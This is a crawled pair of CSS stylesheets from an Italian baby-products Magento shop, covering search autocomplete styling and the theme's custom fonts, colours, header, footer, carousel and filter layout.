.amsearch-autocomplete-information {
  padding-left: 13px;
}
.amsearch-autocomplete-information .action.view {
  font-weight: 300;
  color: #000;
}
.amasty-xsearch-loader {
  position: absolute;
  z-index: 1000;
  top: 40%;
  right: 40px;
  width: 16px;
  height: 11px;
  margin-right: 5px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
.amasty-message.message.info {
  margin: 0;
}
.search-autocomplete {
  overflow-y: auto;
  max-height: 90vh;
}
.amasty-xsearch-num-results {
  float: right;
}
.amsearch-more-results {
  margin-top: 30px;
  text-align: center;
}
.amsearch-more-results .amsearch-link {
  display: block;
  padding: 11px;
  font-size: 12px;
  background-color: #1979c3;
  color: #fff;
}
.amsearch-more-results .amsearch-link:hover {
  color: #fff;
  text-decoration: none;
  background-color: #166daf;
}
.actions-secondary {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  min-width: 50px;
  padding-left: 6px;
}
.block-search .action.search.amasty-xsearch-hide,
.amasty-xsearch-hide {
  display: none;
}
.amasty-xsearch-block-header {
  margin-bottom: 0;
  padding: 15px 20px 0 15px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  color: #000;
}
.amasty-xsearch-block-header {
  word-break: break-word;
  word-wrap: break-word;
}
.amsearch-item-container {
  position: relative;
  padding: 15px 15px 20px;
}
.amsearch-item-container:first-child {
  padding-top: 17px;
}
.amsearch-item-container:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 15px;
  width: 90%;
  height: 1px;
  background-color: #f7f7f7;
}
.amsearch-item-container:last-child:after {
  display: none;
}
.amsearch-item-container > .amasty-xsearch-block-header {
  position: relative;
  padding: 0 10px 0 9px;
}
.amsearch-item-container > .amasty-xsearch-block-header:before {
  content: '';
  position: absolute;
  top: 7px;
  left: 0;
  width: 4px;
  height: 4px;
  background-color: #5c5c5c;
  border-radius: 50%;
}
.amsearch-item-container .amsearch-item {
  padding: 11px 0 0;
  cursor: inherit;
}
.amsearch-item-container .amsearch-item:hover {
  background-color: inherit;
}
.amsearch-item-container .item-name {
  font-size: 12px;
}
.amsearch-item-container .amsearch-highlight {
  font-weight: 700;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .amsearch-item {
  display: inline-block;
  margin-right: 5px;
  padding: 13px 0 0;
}
.amsearch-item-container.recent_searches .item-name {
  padding: 3px 6px;
  background-color: #f7f7f7;
  font-size: 12px;
}
.amsearch-item-container.recent_searches .item-name:hover {
  background-color: #ccc;
  text-decoration: none;
}
.amsearch-item-container.recent_searches .amasty-xsearch-num-results {
  display: none;
}
.amsearch-item-container.popular_searches .amasty-xsearch-num-results {
  display: none;
  font-size: 12px;
}
.amsearch-item-container.-brands .amasty-xsearch-num-results {
  display: inline-block;
  float: none;
  color: #ccc;
}
.amasty-xsearch-preload {
  display: none;
}
.search-autocomplete .amsearch-results div:not([data-click-url]) {
  cursor: default;
  background: none;
}
.amsearch-category-tab .amsearch-item {
  margin-bottom: 10px;
  font-size: 1.6rem;
}
.amsearch-category-tab .amsearch-item .am-item-link:not(:last-of-type):after {
  content: '';
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 10px;
  background: url([data-uri]) no-repeat center;
  background-size: contain;
}
.block.block-search,
.form .search-autocomplete {
  z-index: 99;
}
@media only screen and (max-width: 767px) {
  .amsearch-leftside,
  .amsearch-products {
    width: 100% !important;
  }
  .amsearch-products.-waste {
    width: auto !important;
  }
  .form .search-autocomplete {
    top: 66px;
    left: 0;
    overflow-y: auto;
    max-height: 70vh;
    margin: -15px 15px 0;
  }
}
.amsearch-item .product-item-description,
.amsearch-item .item-description {
  word-break: keep-all;
}
.amsearch-clone-position {
  position: absolute;
  z-index: 999;
  right: 0;
}
.search-autocomplete.amsearch-clone-position {
  overflow: auto;
}
.amsearch-autocomplete-image {
  width: auto;
}
.amsearch-autocomplete-image .product-image-photo {
  box-sizing: border-box;
  border: 1px solid #f1f1f1;
}
/* rewrite porto style*/
.amsearch-autocomplete-information .product-reviews-summary .reviews-actions .action {
  border: 0;
  padding: 0;
  margin: 0;
}
#amsearch-result-tabs {
  margin-top: 5px;
}
#amsearch-result-tabs .data.title {
  margin-right: 5px;
}
#amsearch-result-tabs .data.title.active {
  background: #d8d8d8;
}
#amsearch-result-tabs .data.title.last {
  border-bottom: 1px solid #ccc;
  margin-bottom: 8px;
}
#amsearch-result-tabs .title.active .amsearch-results-count {
  display: none;
}
#amsearch-result-tabs .data.content {
  display: none;
}
#amsearch-result-tabs .data.content[aria-hidden="false"] {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css
body_size: 10390
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@font-face {

    font-family: "BebasNeue-bold";

    src: url("/media/fonts/");

    src: url("/media/fonts/?#iefix") format("embedded-opentype"),

    url("/media/fonts/") format("woff"),

    url("/media/fonts/default/BebasNeue-Bold.ttf") format("truetype"),

    url("/media/fonts/#BebasNeue-bold") format("svg");

    font-weight: normal;

    font-style: normal;

    font-display: swap;

}body{background-color:#f5f5f5;font-family: "Montserrat-Regular", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Montserrat";}

h1{font-family: "Montserrat-Bold";}

h2{font-family: "Montserrat-Bold";}

h3{font-family: "Montserrat-Bold";}

h4{font-family: "Montserrat-Bold";}

h5{font-family: "Montserrat-Bold";}

h6{font-family: "Montserrat-Bold";}

.price, .price-box .price{font-family: "Montserrat-SemiBold";}

.btn{font-family: "Montserrat-SemiBold";}

blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}

.header{border-color: #f5f5f5 !important;background-color: #ffffff !important;}.top-header-content{background-color: #d6007f !important;color: #ffffff !important;}.top-header-content a, .top-header-content .dropdown-switcher .switcher-toggle{color: #ffffff !important;padding: 12px 0;}.top-header-content a:hover, .top-header-content .dropdown-switcher .switcher-toggle:hover{color: #ffffff !important;}.middle-header-content{color: #ffffff !important;}#mainMenu .level0 a.level0{color: #024f95 !important;}footer .top-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .top-footer h1,footer .top-footer h2,footer .top-footer h3,footer .top-footer h4,footer .top-footer h5,footer .top-footer h6,footer .top-footer .h1,footer .top-footer .h2,footer .top-footer .h3,footer .top-footer .h4,footer .top-footer .h5,footer .top-footer .h6{color: #ffffff !important;}footer .top-footer a{color: #ffffff !important;}footer .top-footer a:hover{color: #ffffff !important;}footer .middle-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .middle-footer h1,footer .middle-footer h2,footer .middle-footer h3,footer .middle-footer h4,footer .middle-footer h5,footer .middle-footer h6,footer .middle-footer .h1,footer .middle-footer .h2,footer .middle-footer .h3,footer .middle-footer .h4,footer .middle-footer .h5,footer .middle-footer .h6{color: #ffffff !important;}footer .middle-footer a{color: #ffffff !important;}footer .middle-footer a:hover{color: #ffffff !important;}footer .bottom-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .bottom-footer h1,footer .bottom-footer h2,footer .bottom-footer h3,footer .bottom-footer h4,footer .bottom-footer h5,footer .bottom-footer h6,footer .bottom-footer .h1,footer .bottom-footer .h2,footer .bottom-footer .h3,footer .bottom-footer .h4,footer .bottom-footer .h5,footer .bottom-footer .h6{color: #ffffff !important;}footer .bottom-footer a{color: #ffffff !important;}footer .bottom-footer a:hover{color: #ffffff !important;}.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }

.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1200px){.cms-index-index .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}

.boxed .breadcrumbs ul.items{margin-left:15px}

.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
.mobile-icon-search,
.icon-close {
    display: none;
}
@media (min-width: 1200px){.header.header10  .navigation .nav-main-menu {

    transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}

@media (min-width: 1200px) {
    .mt-banner {
        margin-top: 50px;
    }

    body.menu_vertical_fixed .header.header5 {

        z-index: 998;

    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
        padding: 0px 0 6px !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:first-child > a{
        border-bottom: unset !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:not(:last-child) > a{
        border-bottom: unset !important;
    }
}

.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}

.rotate-image-container .rotate-j360 {

    cursor: move;}

@media (min-width: 1200px){

    .header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {

        display: table-cell !important;

    }

}

.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {

    height: auto !important;

}

.page-layout-3columns .category-product-actions .filter-toggle,

.page-layout-2columns-right .category-product-actions .filter-toggle,

.page-layout-2columns-left .category-product-actions .filter-toggle {

    display: none;

}

.filter .filter-title{

    display: none;

}

.page-layout-1column .category-product-actions .filter-toggle {

    float: left;

    width: 20%;

}
input.mgs-layered-checkbox {
    display: none;
}
.products-grid .product-item-info .product-item-details .product-item-name a,.products-grid .product-item-info .product-item-details .product-item-name a:hover{
 color: rgb(11, 41, 69);
}

.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    background-color: #000;

    opacity: 0.8;

    display: block;

    content: "";

    z-index: 998;

}

.page-layout-1column .category-product-actions .filter-toggle .title {

    font-size: 36px;

    cursor: pointer;

    line-height: 1;

    color: #222;

}

.page-layout-1column .category-product-actions .filter-toggle .title > span{

    -moz-transform:rotate(-90deg);

    -ms-transform:rotate(-90deg);

    -o-transform:rotate(-90deg);

    -webkit-transform:rotate(-90deg);

}

.filter-open .page-layout-1column .block.filter .block-content.filter-content {

    opacity: 1;

    visibility: visible;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -o-transform: translateX(0);

}

@media (max-width: 991px) {

    .checkout-container {

        z-index: 98;

    }

}

.catalog-product-view .lazy-loading-img .page-main > div.row {

    margin-right: 0px;

}



.customer-account-login .tooltip.wrapper{

    display:none;

}



/* MT Custom CSS */
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.eot');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.svg');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.ttf');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.woff');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.ttf');

    font-display: swap;

}@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.ttf');

    font-display: swap;

}



@font-face {

    font-family: "Montserrat-Black";

    src: url('/media/fonts/Montserrat-Black.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Bold";

    src: url('/media/fonts/Montserrat-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-ExtraBold";

    src: url('/media/fonts/Montserrat-ExtraBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Light";

    src: url('/media/fonts/Montserrat-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Regular";

    src: url('/media/fonts/Montserrat-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-SemiBold";

    src: url('/media/fonts/Montserrat-SemiBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-UltraLight";

    src: url('/media/fonts/Montserrat-UltraLight.otf');

    font-display: swap;

}

a.scroll-to-top {
    display: none;
}

.top-custom-link {

    font-size: 12px;

    font-family: "Montserrat-SemiBold";

    font-weight: bold;

    text-transform: uppercase;

}

.mega-menu-content .sub-menu li ul.sub-menu {
    overflow: auto;
    max-height: 225px;
}


.header .top-custom-link ul li a .icon {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header a.shop {

    text-decoration: underline;

}

.header .discount, .header .emailid{

    font-size: 13px;
    /*font-size: 12px;*/

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-align: center;

}

.header .email span.icon.pe-7s-mail {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header .head-social {

    padding: 10px 0;

    float : right;

    width: 60%;

}

a.facebook, a.instagram {

    background: #fff;

    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;

    padding: 5px 9px;

    text-align: center;
    text-align: -webkit-center;
}

.head-social a.facebook, .head-social a.instagram {
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}

a.facebook {
    margin-left: 4px;
}

.header .facebook  i.fa.fa-facebook, .header .instagram i.fa.fa-instagram {

    color: #d6007f;

    font-weight: bold;

}

.top-custom-link .fa {
    font-weight: bold;
}

.header span.emailid {

    border-right: 1px solid #fff;

    padding-right: 10px;

}

.header .nav.nav-main-menu > li > a{

    padding: 5px 7px;

}

.content-heading h3.title {

    font-size: 26px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.789;

    text-align: center;

}



.icon-service {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-icon-bg p.no-margin {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(51, 51, 51);

    line-height: 1.643;

    text-align: left;

}

.product-tab .menu-product-tabs li a {

    font-size: 14px;

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    text-transform: uppercase;

    text-align: center;

}

.product-tab .menu-product-tabs li.active a {

    background-color: #d6007f;

    border: none;

    font-size: 13px;

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 2;

    text-align: center;

}

div#page-header-sliders {

    height: auto !important;

}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {

    text-transform: uppercase;

    color: #d6007f ;

    font-weight: bold;


    font-size: 17px;

    font-family: "BebasNeue-Bold";

}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
    color: #024f95;
    font-size: 15px;
    font-family: "BebasNeue-Bold";
    letter-spacing: 2px;
}

.footer .middle-footer{
    padding: 0;
    padding-top: 30px;
    padding-bottom: 15px;
}

input#newsletter-footer::placeholder{
    font-family: "Montserrat-Regular";
    color: rgb(2, 79, 149);
    font-weight: bold;

}

.header [class^="pe-7s-"], .minicart-wrapper .action.showcart {

    color: #024f95;

    font-weight: bold;

}

.logo img {

    width: 179px;

}

a:hover, a:focus{

    color: #2a6496;

}

.absolute-header{

    display: none;

}

.mt-banner .sub-title{

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    letter-spacing: 4px;

}

.mt-banner .inner-text h2{

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-size: 62px;

}

.mt-banner .inner-text  p{

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

}

.mt-banner .inner-text .btn {

    border: 1px solid rgb(0,141,63);

    background-color: rgb(0, 141, 63);

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    text-transform: uppercase;

    color: #fff;

}

.footer .margin-bottom25, .footer .margin-bottom30 {

    font-size: 14px;

    font-weight: bold;

}

.footer .middle-footer ul.menu li{

    font-size: 12.5px;

    line-height: 2.154;

    text-align: left;

}

ul.list-icon li .icon {

    font-size: 16px;

    top: 6px;

}

.fb-join {

    background: #024f95;

    padding: 9px;

    border-radius: 100px;

    position: relative;

    width: max-content;

}

.fb-circle {

    position: absolute;

    background: #fff;

    border-radius: 50%;

    margin: 0px 3px;

    padding: 0px 10px;

    color: #024f95;

}

.fb-text {

    padding-left: 35px;

    font-size: 12.5px;

    font-weight: bold;

    text-transform: uppercase;

    text-align: left;

    padding: 0px 10px 0px 40px;

}

.mt-newsletter .block.newsletter {

    background: #fff;

    border: none !important;

    width: 185px;

}

.bottom-footer  .mt-social address{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

    font-weight: bold;

    margin-top: 25px;

}

.bottom-footer .mt-social span.fa.fa-facebook, .bottom-footer .mt-social span.fa.fa-instagram{

    color: #008d3f;

    font-weight: bold;

}
/*
.bottom-footer .mt-social a.instagram {

    padding: 5px 8px;

}*/
.bottom-footer .mt-social a.facebook, .bottom-footer .mt-social a.instagram{
    /*padding: 5px 10px;*/
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}
.mt-social {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-social .payment {

    padding-left: 25px;

    margin-top: 20px;

    border-left: 1px solid #84b089;

}

.mt-social .social-links {

    padding-right: 25px;
    margin-top: 10px;

}

.bottom-footer .copyright {
    margin-top: 25px;
    font-size: 12px;
    font-family: Montserrat-SemiBold;
    padding-left: 0;
    display: flex;
}


.footer .bottom-footer{

    border-top: none !important;

}

.promobanner .text{

    z-index: 0;

}



.yellowBtn button.btn.btn-default.btn-promo-banner {

    background-color: #f39302;

}

.pinkBtn button.btn.btn-default.btn-promo-banner {

    background-color: #d6007f;

}

.blueBtn button.btn.btn-default.btn-promo-banner {

    background-color: #024f95;

}

.greenBtn button.btn.btn-default.btn-promo-banner {

    background-color: #008d3f;

}

.page-main button.btn.btn-default.btn-promo-banner {

    border-radius: 100px;

    border: none;

    text-transform: uppercase;

    font-size: 18px;

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    line-height: 2.615;

    text-align: center;

    text-shadow: 0px 2px 2.85px rgba(0, 0, 0, 0.25);

}


.mt-outer-service {
    padding: 25px 0;
}
.content-heading h3.title:after{content:unset;}

.content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 90px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 23%;

    border-radius: 100px;

}

.mt-it-products .content-heading h3.title:before {

    position: absolute;

    content: "";

    width: 60px;

    height: 5px;

    background: #024f95;

    top: 55px;

    left: 18%;

    border-radius: 100px;

}
.mt-blogs .owl-carousel .owl-nav > div.owl-next {
    right: -50px;
    border-color: #024f95;
}
.mt-blogs .owl-carousel .owl-nav > div.owl-prev {
    left: -50px;
    border-color: #024f95;
}

.mt-blogs .owl-dots.disabled {

    display: block !important;

}

.mt-blogs .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}
.pe-7s-angle-left:before{
    color: #024f95;
}
.pe-7s-angle-right:before{
    color: #024f95;
}
.owl-carousel .owl-nav > div:not(.disabled):hover .pe-7s-angle-right:before {
    color: #fff;
}
.owl-prev:hover .pe-7s-angle-left:before {
    color: #fff;
}
.mt-blogs .owl-next:hover  i,.mt-blogs .owl-prev:hover  i{

    color: #fff !important;

}

.mt-blogs  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-blogs .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}
.mt-blogs .widget.mgs-blog-lastest-posts .post-item-content .post-item-detail .title a {

    color: #222;

    font-size: 16px;

    letter-spacing: 1px;

    font-size: 19px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.2;

    text-align: left;

    text-transform: uppercase;

}

.mt-blogs .post-author,.mt-blogs .post-author span,.mt-blogs .post-time,.mt-blogs  .post-time span{

    font-size: 12px;

    font-family: "Montserrat-Regular";

    color: rgb(214, 0, 127) !important;

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.846;

    text-align: left;

}

.mt-blogs .short-content {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(50, 50, 50);

    line-height: 1.714;

    text-align: left;

}

.mt-products .products-grid .product-item-info .product-item-details .product-item-name a{

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    line-height: 1.643;

    text-align: left;

}

.mt-products .price, .price-box .price{

    font-size: 17px;

    font-family: "Montserrat-SemiBold";

    color: rgb(0, 141, 63) !important;

    font-weight: bold;

    line-height: 1.333;

    text-align: left;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-products .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-products .owl-dots.disabled {

    display: block !important;

}

.mt-products .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-products .owl-next:hover  i,.mt-products .owl-prev:hover  i{

    color: #fff !important;

}

.mt-products  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-products .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand {

    width: 100%;

    background-color: #edf2f6;

}

.mt-brand .owl-stage .owl-item:nth-child(1){

    border-right: 3px solid #024f95;

    padding-right: 15px;

}


.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-prev{

    left: -50px;

    border-color: #024f95;
}

.mt-brand .owl-carousel .owl-nav > div{

    border-color: #024f95;

}

.mt-brand .block.products-grid .owl-carousel .owl-nav > div.owl-next {

    right: -50px;

    border-color: #024f95;

}

.mt-brand .owl-dots.disabled {

    display: block !important;

}

.mt-brand .owl-nav > div {

    opacity: 1 !important;

    visibility: visible !important;

}

.mt-brand .owl-next:hover  i,.mt-brand .owl-prev:hover  i{

    color: #fff !important;

}

.mt-brand  .owl-carousel .owl-nav > div:not(.disabled):hover{

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-prev:hover {

    background-color: #024f95;

    border-color: #024f95;

}

.mt-brand .owl-carousel .owl-nav > div.owl-next{
    right: -50px;
}
.icon.mt-icon-bg {

    background: #024f95;

    border-radius: 50%;

    padding: 15px 15px;

    font-size: 22px;

    color: #fff;

    width: unset;

}

.icon-service .text{

    padding-left:8px;

}

.header .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before{

    color: #457eb1;

}

.mt-service #maincontent h6.margin-bottom5 {

    font-size: 16px !important;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.957;

    text-align: left;

}

.mt-newsletter .btn-primary:hover,.mt-newsletter .btn-primary:focus,.mt-newsletter .btn-primary:active{

    background-color: #fff;

    border: none;

}
.minicart-items .product-item .details-qty.qty .update-cart-item {
    color: #fff;
    border: 1px solid #d6007f;
    background-color: #d6007f;
}
#minicart-content-wrapper .btn-primary:hover,#minicart-content-wrapper .btn-primary:focus,#minicart-content-wrapper .btn-primary:active {
    color: #fff;
    border: 2px solid #d6007f;
    background-color: #d6007f;
}
.minicart-items .product-item .details-qty.qty .update-cart-item:hover, .minicart-items .product-item .details-qty.qty .update-cart-item:focus, .minicart-items .product-item .details-qty.qty .update-cart-item:active {
    background-color: #ffffff;
    border-color: #d6007f;
    color: #d6007f;
}
.mt-newsletter .btn-primary{

    background-color: #fff;

    border: none;

}

div#authenticationPopup {

    display: block !important;

}

.owl-carousel .owl-nav > div.disabled {

    cursor: pointer;

    pointer-events: auto;

}

.mt-newsletter .subscribe span:after {

    content: "\f0e0";

    color: #024f95;

    font: normal normal normal 14px/1 FontAwesome;

    display: inline-block;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    font-size: 22px;

}

.header .dropdown-switcher .dropdown-menu li > a {

    color: #8e8e8e !important;

}

.mt-service {

    width: 100%;

    background-color: #edf2f6;

}
.icon.mt-icon-bg.support {
    padding: 15px 18px;
}

.header .nav.nav-main-menu > li > a {
    font-size: 19px;
}
#mainMenu {
    font-size: 18px;
    font-family: "Montserrat-Bold";
    text-transform: uppercase;

}
.header .top-header-content .top-middle-header {
    padding: 12px 0;
}
.footer .middle-footer p {
    margin-bottom: 5px;
    font-size: 12.5px;
    line-height: 2.154;
    text-align: left;
}
.mt-product-service .container {
    background-color: #edf2f6;
}
.mt-product-service {
    margin: 20px 0;
}
.catalog-category-view .irs-with-grid .irs-grid {
    display: none !important;
}
.catalog-category-view .irs-min, .irs-max {
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
.catalog-category-view .page-title-wrapper{
     height: 242px;
     margin-top: 110px;
     padding: 0;
     padding-top: 30px;
}
.catalog-category-view .products-list .product-item-info .product-item-details .product-item-name a {
    font-size: 13px;
    font-family: "Montserrat-Bold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 1.643;
    text-align: left;
}
.catalog-category-view .page-header span.base {
    font-size: 45px;
    font-family: "BebasNeue-Bold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.133;
    text-align: center;
}
.catalog-category-view .category-description {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgb(255, 255, 255);
    font-weight: bold;
    line-height: 1.6;
    text-align: center;
    position: relative;
}

.breadcrumbs .items > li a:hover {
    color: #2a6496;
}
.breadcrumbs .items > li a,.catalog-category-view .breadcrumbs .items li strong {
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.breadcrumbs .items > li + li:before{
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
}
.breadcrumbs .items > li {
    float: left;
    font-size: 13px;
    font-family: "Montserrat-SemiBold";
    color: rgb(11, 41, 69);
    font-weight: bold;
    line-height: 2.231;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:before {
    height: 4px;
    width: 39px;
    background-color: rgb(2, 79, 149);
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title {
    position: relative;
    display: block;
    padding: 0 0 2px;
    margin-bottom: 15px;
    font-size: 22px;
    font-family: "BebasNeue-Bold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    line-height: 2.72;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-item .filter-options-title:after{
    color: rgb(2, 79, 149);
    bottom: 16px;
}

.catalog-category-view .filter-options li.item a {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
    line-height: 1.429;
    text-align: left;
}
.catalog-category-view .block.filter .block-content.filter-content .filter-options-item .filter-options-content ol.items .item .count {
    font-size: 14px;
    font-family: "Montserrat-SemiBold";
    color: rgba(50, 50, 50, 0.8);
    font-weight: bold;
}
.catalog-category-view .irs-bar {
    height: 8px;
    background: #024f95;
}
.catalog-category-view .irs-slider {
    top: 26px;
    background: #d6007f;
}
.catalog-category-view .irs-line {
    height: 8px;
    background: #e5e9ec;
}
.catalog-category-view .irs-from,.catalog-category-view .irs-to,.catalog-category-view .irs-single{
    top: 50px;
    font-size: 15px;
    font-family: "Montserrat-SemiBold";
    color: rgb(2, 79, 149);
    font-weight: bold;
    text-transform: uppercase;
    line-height: 2;
    background: no-repeat;
}
